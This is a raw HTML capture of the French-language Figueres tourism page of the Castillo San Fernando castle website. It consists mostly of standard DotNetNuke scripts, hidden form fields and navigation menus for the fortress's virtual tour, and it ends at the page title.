

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.castillosanfernando.org/fr/Tourisme/Figueres
body_size: 41988
content:
<!DOCTYPE html>
<html  lang="es-ES">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Figueres
</title><meta id="MetaDescription" name="DESCRIPTION" content="Figueres" /><meta id="MetaKeywords" name="KEYWORDS" content="Figueres,DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=50" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/bd007-cyan/skin.css?cdv=50" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/BD007-Cyan/container.css?cdv=50" type="text/css" rel="stylesheet"/><link href="/Portals/4/portal.css?cdv=50" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/bd007-cyan//DNNStandard/StandardMenu.css?cdv=50" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/bd007-cyan/DNNMega/dnnmega.css?cdv=50" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/bd007-cyan/TreeView/jquery.treeview.css?cdv=50" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=50" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=50" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=50" type="text/javascript"></script><!--[if LT IE 9]><link id="IE8Minus" rel="stylesheet" type="text/css" href="/Portals/_default/skins/bd007-cyan/css/ie8style.css" /><![endif]--><link rel='SHORTCUT ICON' href='/Portals/4/favicon.ico?ver=2018-09-12-141912-370' type='image/x-icon' /><style type="text/css">
	.treeview li { list-style-type: none }
</style></head>
<body id="Body">
    <form method="post" action="/fr/Tourisme/Figueres" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="w+Qy0aDoWQmHNY3QEGXD3gFIWOkD/dxnqJnGah4ZHDGdNeTSsdzouBT5//lIKLdteIp2TkbXNYSVaV8yRLzJWclCZc4lN7UPJXadew==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV2w6mujmRfhx5NRz_afmT_PvplKu2lM229nK8fNahz0FZmEDjY1&amp;t=638563343773552689" type="text/javascript"></script>

<script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.treeview)) document.write(unescape('%3Cscript src="/Portals/_default/skins/bd007-cyan/TreeView/jquery.treeview.js" type="text/javascript"%3E%3C/script%3E'));</script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"es-ES","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy H:mm:ss","LongDatePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy","LongTimePattern":"H:mm:ss","MonthDayPattern":"d \u0027de\u0027 MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM\u0027 de \u0027yyyy","AbbreviatedDayNames":["do.","lu.","ma.","mi.","ju.","vi.","sá."],"ShortestDayNames":["D","L","M","X","J","V","S"],"DayNames":["domingo","lunes","martes","miércoles","jueves","viernes","sábado"],"AbbreviatedMonthNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""],"IsReadOnly":false,"NativeCalendarName":"calendario gregoriano","AbbreviatedMonthGenitiveNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthGenitiveNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""]},"eras":[1,"d. C.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=zc7utP8BYx0bwUA1UtLzhXMZ0dvb50gueqTuhYb4LCn33DeheImvUedBmWrvBdqT2wtIcEtT1qs5WlggzMVLvHYlKt4WM-sT96V6H1LCfZFbmrDnLoyzSEJP12jQzv-pcJWi8w2&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=pnfgW_rnL4H30X-2XLf_p7VvzPucteid2-t9wRqCrRX9Z55OFrUlvsJHbndxX8xVsOT2oUOmoxBP3S17ZOu-mv8OrfGfpWqX5NIiiSt2_8D052wHsvik62el2YQP4zfxN-CN5fmEdkxenlW40&amp;t=ffffffffc820c398" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="v/DPzPRXfiZzGV3TwlRv2kJY3tzSlkBnxe31hRJpxsk0gIDuHkyWpuVeViYDqoOaqYV14BXl9enUPyhloY++ZHeeNIn3BnsytTHW0/Z/ZdDCkifa" />
</div><script src="/js/dnn.modalpopup.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/bootstrap/js/bootstrap.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/jquery.goup.min.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/modernizr.custom.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/stickup.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/toucheffects.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/viewport.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/jquery.fancybox.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/jquery.fancybox2.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/slider/jquery.bxslider.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/slider/slider.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/slider/jquery.nivo.slider.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/portfolio/jquery.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/ol.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/js/visita.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan//DNNStandard/StandardMenu.js?cdv=50" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/DNNMega/jquery.dnnmega.debug.js?cdv=50" type="text/javascript"></script><script src="/Portals/_default/skins/bd007-cyan/TreeView/jquery.treeview.js?cdv=50" type="text/javascript"></script><script src="/js/dnncore.js?cdv=50" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        
<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- bootstrap -->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/bootstrap/js/bootstrap.js?cdv=50)-->
<!-- basic -->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/jquery.goup.min.js?cdv=50)-->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/modernizr.custom.js?cdv=50)-->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/stickup.js?cdv=50)-->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/toucheffects.js?cdv=50)-->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/viewport.js?cdv=50)-->
<!-- fancybox -->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/jquery.fancybox.js?cdv=50)-->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/jquery.fancybox2.js?cdv=50)-->

<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/slider/jquery.bxslider.js?cdv=50)-->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/slider/slider.js?cdv=50)-->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/slider/jquery.nivo.slider.js?cdv=50)-->

<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/portfolio/jquery.js?cdv=50)-->
<!-- visita -->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/ol.js?cdv=50)-->
<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/js/visita.js?cdv=50)-->

<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan//DNNStandard/StandardMenu.js?cdv=50)-->
<!--CDF(Css|/Portals/_default/skins/bd007-cyan//DNNStandard/StandardMenu.css?cdv=50)-->
<!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=50)-->

<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/DNNMega/jquery.dnnmega.debug.js?cdv=50)-->
<!--CDF(Css|/Portals/_default/skins/bd007-cyan/DNNMega/dnnmega.css?cdv=50)-->


<!--CDF(Javascript|/Portals/_default/skins/bd007-cyan/TreeView/jquery.treeview.js?cdv=50)-->
<!--CDF(Css|/Portals/_default/skins/bd007-cyan/TreeView/jquery.treeview.css?cdv=50)-->


<div class="wrapper">
 <!-- Header -->
  <header class="header">
    <div class="container">
      <div class="row">
	    <div class="col-sm-6">
	      <div id="dnn_HeaderPane" class="HeaderPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-856"><a name="856"></a>
<div class="NoTitle">
     <div id="dnn_ctr856_ContentPane" class="contentpane"><!-- Start_Module_856 --><div id="dnn_ctr856_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr856_HtmlModule_lblContent" class="Normal">
	<div style="float:left;height:30px;font-size:14px;"><a href="/cat/" style="color:#FFFFFF;">Català</a>&nbsp;&nbsp;&nbsp;<a href="/cas/" style="color:#FFFFFF;">Castellano</a>&nbsp;&nbsp;&nbsp;<a href="/en/" style="color:#FFFFFF;">English</a>&nbsp;&nbsp;&nbsp;<a href="/fr/" style="color:#3FB0E3;">Français</a>&nbsp;&nbsp;&nbsp;<a href="/ru/" style="color:#FFFFFF;">Pусский</a></div>

</div>

</div><!-- End_Module_856 --></div>
     <div class="c_footer">
		</div>
</div>







































</div></div>
        </div>
	    <div class="col-sm-6">
            
        </div>
      </div>
    </div>
  </header>
 <!-- Navbar -->
  <div class="StickHeight">
    <div class="stickup">
      <div class="skinwidth nav-row clearfix">
          <div class="dnn-logo"><a id="dnn_dnnLOGO_hypLogo" title="Château San Fernando" href="http://www.castillosanfernando.org/fr/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/4/logo2.png?ver=2018-09-12-141912-373" alt="Château San Fernando" style="border-width:0px;" /></a></div>
          <a title="Menu" href="#" class="menu_box fl"><em class="fa fa-bars"></em></a>
          <Nav class="NavMenu"><!--SEO NOINDEX-->
<div class="dnnMenu">
    <ul class="topLevel">
	    
	<li class="item first">
		
			<a href="http://www.castillosanfernando.org/fr/"><span>Accueil</span></a>
		
	</li>

	<li class="item haschild">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle"><span>Visite Virtuelle</span></a>
		
            <div class="subLevel">
			    <ul>
				    
	<li class="item first">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Demi-Lune-de-San-Roque"><div><span>Demi-Lune de San Roque</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Demi-Lune-de-San-Antonio"><div><span>Demi-Lune de San Antonio</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Demi-lune-de-San-Zen&#243;n"><div><span>Demi-lune de San Zen&#243;n</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Demi-lune-de-San-Jos&#233;"><div><span>Demi-lune de San Jos&#233;</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Demi-lune-de-San-Miguel"><div><span>Demi-lune de San Miguel</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Demi-lune-de-las-&#193;nimas"><div><span>Demi-lune de las &#193;nimas</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Demi-lune-del-Rosario"><div><span>Demi-lune del Rosario</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Bastion-de-San-Narciso"><div><span>Bastion de San Narciso</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Bastion-de-San-Dalmacio"><div><span>Bastion de San Dalmacio</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Bastion-de-Santa-B&#225;rbara"><div><span>Bastion de Santa B&#225;rbara</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Bastion-de-San-Felipe"><div><span>Bastion de San Felipe</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Bastion-de-Santiago"><div><span>Bastion de Santiago</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Bastion-de-Santa-Tecla"><div><span>Bastion de Santa Tecla</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Ourage-&#224;-cornes-de-San-Roque"><div><span>Ourage &#224; cornes de San Roque</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Ourage-&#224;-cornes-de-San-Zen&#243;n"><div><span>Ourage &#224; cornes de San Zen&#243;n</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Ourage-&#224;-cornes-de-San-Miquel"><div><span>Ourage &#224; cornes de San Miquel</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Contre-garde-de-San-Juan"><div><span>Contre-garde de San Juan</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Contre-garde-de-San-Pedro"><div><span>Contre-garde de San Pedro</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Chevalier"><div><span>Chevalier</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Glacis-et-chemin-couvert"><div><span>Glacis et chemin couvert</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Pavillon-de-lEtat-Major"><div><span>Pavillon de l&#39;Etat Major</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Pavillon-des-officiers"><div><span>Pavillon des officiers</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Arsenal"><div><span>Arsenal</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Boulangerie"><div><span>Boulangerie</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/H&#244;pital"><div><span>H&#244;pital</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Pavillon-de-l-artillerie"><div><span>Pavillon de l&#39; artillerie</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Eglise"><div><span>Eglise</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Poudriere"><div><span>Poudriere</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Courtine"><div><span>Courtine</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Gu&#233;rite"><div><span>Gu&#233;rite</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Puit"><div><span>Puit</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Place-des-armes"><div><span>Place des armes</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Cisterne-principale-souterraire"><div><span>Cisterne principale (souterraire)</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Fosse"><div><span>Fosse</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Pont"><div><span>Pont</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Contra-mines"><div><span>Contra-mines</span></div></a>
		
	</li>

	<li class="item last">
		
			<a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/&#201;curie"><div><span>&#201;curie</span></div></a>
		
	</li>

			    </ul>
            </div>
		
	</li>

	<li class="item haschild">
		
			<a href="http://www.castillosanfernando.org/fr/Consortium"><span>Consortium</span></a>
		
            <div class="subLevel">
			    <ul>
				    
	<li class="item first">
		
			<a href="http://www.castillosanfernando.org/fr/Consortium/-Informations"><div><span>Informations</span></div></a>
		
	</li>

	<li class="item last">
		
			<a href="http://www.castillosanfernando.org/fr/Consortium/Presse"><div><span>Presse</span></div></a>
		
	</li>

			    </ul>
            </div>
		
	</li>

	<li class="item haschild">
		
			<a href="http://www.castillosanfernando.org/fr/Services"><span>Services</span></a>
		
            <div class="subLevel">
			    <ul>
				    
	<li class="item first">
		
			<a href="http://www.castillosanfernando.org/fr/Services"><div><span>Visite</span></div></a>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Services/Location-dEspace"><div><span>Location d&#39;Espace</span></div></a>
		
	</li>

	<li class="item last">
		
			<a href="http://www.castillosanfernando.org/fr/Services/Restaurant"><div><span>Restaurant</span></div></a>
		
	</li>

			    </ul>
            </div>
		
	</li>

	<li class="item">
		
			<a href="http://www.castillosanfernando.org/fr/Situation"><span>Situation</span></a>
		
	</li>

	<li class="item Current haschild">
		
			<a href="http://www.castillosanfernando.org/fr/Tourisme/Ch&#226;teau"><span>Tourisme</span></a>
		
            <div class="subLevel">
			    <ul>
				    
	<li class="item first">
		
			<a href="http://www.castillosanfernando.org/fr/Tourisme/Ch&#226;teau"><div><span>Ch&#226;teau</span></div></a>
		
	</li>

	<li class="item Current selected">
		
			<a href="http://www.castillosanfernando.org/fr/Tourisme/Figueres"><div><span>Figueres</span></div></a>
		
	</li>

	<li class="item last">
		
			<a href="http://www.castillosanfernando.org/fr/Tourisme/Costa-Brava"><div><span>Costa Brava</span></div></a>
		
	</li>

			    </ul>
            </div>
		
	</li>

	<li class="item last">
		
			<a href="http://www.castillosanfernando.org/fr/Contact"><span>Contact</span></a>
		
	</li>

    </ul>
</div>
<!--END SEO-->


</Nav>
      </div>
    </div>
  </div>
  <!-- MobileMenu -->
  <div class="MobileMenu">
	<ul class="filetree" id="dnn_ctl22">
  <li class="closed"><a href="http://www.castillosanfernando.org/fr/">Accueil</a></li>
  <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle">Visite Virtuelle</a><ul style="list-item-style:none">
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Demi-Lune-de-San-Roque">Demi-Lune de San Roque</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Demi-Lune-de-San-Antonio">Demi-Lune de San Antonio</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Demi-lune-de-San-Zen%C3%B3n">Demi-lune de San Zenón</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Demi-lune-de-San-Jos%C3%A9">Demi-lune de San José</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Demi-lune-de-San-Miguel">Demi-lune de San Miguel</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Demi-lune-de-las-%C3%81nimas">Demi-lune de las Ánimas</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Demi-lune-del-Rosario">Demi-lune del Rosario</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Bastion-de-San-Narciso">Bastion de San Narciso</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Bastion-de-San-Dalmacio">Bastion de San Dalmacio</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Bastion-de-Santa-B%C3%A1rbara">Bastion de Santa Bárbara</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Bastion-de-San-Felipe">Bastion de San Felipe</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Bastion-de-Santiago">Bastion de Santiago</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Bastion-de-Santa-Tecla">Bastion de Santa Tecla</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Ourage-%C3%A0-cornes-de-San-Roque">Ourage à cornes de San Roque</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Ourage-%C3%A0-cornes-de-San-Zen%C3%B3n">Ourage à cornes de San Zenón</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Ourage-%C3%A0-cornes-de-San-Miquel">Ourage à cornes de San Miquel</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Contre-garde-de-San-Juan">Contre-garde de San Juan</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Contre-garde-de-San-Pedro">Contre-garde de San Pedro</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Chevalier">Chevalier</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Glacis-et-chemin-couvert">Glacis et chemin couvert</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Pavillon-de-lEtat-Major">Pavillon de l'Etat Major</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Pavillon-des-officiers">Pavillon des officiers</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Arsenal">Arsenal</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Boulangerie">Boulangerie</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/H%C3%B4pital">Hôpital</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Pavillon-de-l-artillerie">Pavillon de l' artillerie</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Eglise">Eglise</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Poudriere">Poudriere</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Courtine">Courtine</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Gu%C3%A9rite">Guérite</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Puit">Puit</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Place-des-armes">Place des armes</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Cisterne-principale-souterraire">Cisterne principale (souterraire)</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Fosse">Fosse</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Pont">Pont</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/Contra-mines">Contra-mines</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Visite-Virtuelle/%C3%89curie">Écurie</a></li>
    </ul>
  </li>
  <li class="closed"><a href="http://www.castillosanfernando.org/fr/Consortium">Consortium</a><ul style="list-item-style:none">
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Consortium/-Informations">Informations</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Consortium/Presse">Presse</a></li>
    </ul>
  </li>
  <li class="closed"><a href="http://www.castillosanfernando.org/fr/Services">Services</a><ul style="list-item-style:none">
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Services">Visite</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Services/Location-dEspace">Location d'Espace</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Services/Restaurant">Restaurant</a></li>
    </ul>
  </li>
  <li class="closed"><a href="http://www.castillosanfernando.org/fr/Situation">Situation</a></li>
  <li><a href="http://www.castillosanfernando.org/fr/Tourisme/Ch%C3%A2teau" class="current">Tourisme</a><ul style="list-item-style:none">
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Tourisme/Ch%C3%A2teau">Château</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Tourisme/Figueres" class="selected">Figueres</a></li>
      <li class="closed"><a href="http://www.castillosanfernando.org/fr/Tourisme/Costa-Brava">Costa Brava</a></li>
    </ul>
  </li>
  <li class="closed"><a href="http://www.castillosanfernando.org/fr/Contact">Contact</a></li>
</ul><script type="text/javascript">
        jQuery(function($) {
          $("#dnn_ctl22").treeview(
            {animated:100,MenuStyle:"TreeView"}
          );
        });
      </script>
  </div>
  <!-- BannerPane -->
  <div class="banner-position">
     
  </div>
 <!-- breadcrumb -->
  <div class="breadcrumb-header">
    <div class="container">
      <h1 class="page-name left"><span>Figueres</span><em class="title-line DefaultBackground"></em></h1>
